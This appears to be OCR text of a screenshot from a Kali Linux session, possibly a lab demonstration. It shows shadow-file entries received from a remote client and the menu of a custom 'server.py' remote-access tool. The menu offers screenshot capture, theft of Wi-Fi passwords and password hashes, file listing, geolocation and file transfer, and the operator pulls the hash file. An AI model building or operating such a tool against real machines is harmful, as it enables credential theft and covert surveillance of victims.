 Open
1716635644_received_linux_password_hashes....
~/Desktop
Save
48 colord:*:18470:0:99999:7:::
49 geoclue:*:18470:0:99999:7:::
50 lightdm:*:18470:0:99999:7:::
51 king-phisher:*:18470:0:99999:7:::
52
:18470:0:99999:7:::
53 systemd-coredump:!*:18470::::::
54 vboxadd:!:18995::::::
55 speech-dispatcher:!:18996:0:99999:7:::
56 dnsmasq:*:18997:0:99999:7:::
57 beef-xss:*:18997:0:99999:7:::
58 uuidd:*:18997:0:99999:7:::
59 debian-tor:*:19002:0:99999:7:::
60 i2psvc:*:19002:0:99999:7:::1:
61 redis:!:19384::::::
(root kali)-[/home/kali/Desktop]
python3 server.py
LISTENING FOR ALL INCOMING CLIENT CONNECTIONS....
NEW CONNECTION: ('10.10.10.5', 43064):8783
Options:
1. Capture Screenshot
2. Get Linux Wi-Fi Passwords
3. Get Linux Password Hashes
4. Get All Directory and File List of System (might take up to 90-120 sec)
5. Get System Information (might take up to 60-90 sec)
6. Get Geolocation Information
7. Download a file from Client (time based on file size)
8. Upload a file from Server to Client (time based on file size)
9. Exit
Enter your choice (1-9): 3
FILE RECEIVED AND SAVED AS '1716635644_received_linux_password_hashes.txt'